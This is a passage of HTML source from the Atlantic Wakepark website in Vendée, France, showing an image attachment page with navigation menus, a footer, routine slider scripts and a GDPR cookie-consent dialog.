href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">64522265_2210884999008499_4775214561760378880_n.jpg</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">64522265_2210884999008499_4775214561760378880_n.jpg</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-9800" class="post-9800 attachment type-attachment status-inherit description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2092%20130&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/06/64522265_2210884999008499_4775214561760378880_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/06/64522265_2210884999008499_4775214561760378880_n.jpg 92w" width="92" height="130"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'728187b089',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
